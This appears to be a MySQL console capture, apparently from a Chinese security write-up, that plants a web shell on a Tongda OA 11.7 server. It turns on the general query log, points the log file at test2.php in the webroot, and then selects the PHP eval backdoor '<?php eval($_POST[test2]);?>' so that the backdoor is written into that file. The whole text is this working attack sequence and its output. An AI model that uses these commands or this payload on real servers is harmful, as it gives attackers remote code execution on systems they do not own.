 mysql>
mysql>
mysql> set global general_log = on;
Query OK, 0 rows affected
mysql> set global general_log_file ='C:/tongda11.7/webroot/test2.php';
Query OK, 0 rows affected
mysql> select '<?php eval($_POST[test2]);?>';
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
| <?php eval($_POST[test2]);?> |
+------------------------------+
1 row in set
mysql> show variables like '%general%';
+------------------+---------------------------------+
| Variable_name    | Value                           |
+------------------+---------------------------------+
| general_log      | ON                              |
| general_log_file | C:/tongda11.7/webroot/test2.php |
+------------------+---------------------------------+
2 rows in set
mysql>
bgbing安全